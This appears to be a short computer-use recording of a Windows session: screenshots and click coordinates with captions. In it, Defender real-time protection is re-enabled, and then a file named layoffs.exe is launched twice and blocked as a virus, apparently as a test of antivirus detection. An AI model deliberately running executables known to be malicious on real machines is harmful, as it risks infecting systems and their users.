
left_click(67, 68)

left_click(56, 8)

Switch Defender real-time protection back on and approve the UAC prompt
left_click(248, 392)

left_click(282, 315)

Launch layoffs.exe twice; Windows blocks it as containing a virus
double_click(243, 119)

double_click(244, 114)

mouse_move(603, 345)

mouse_move(614, 345)
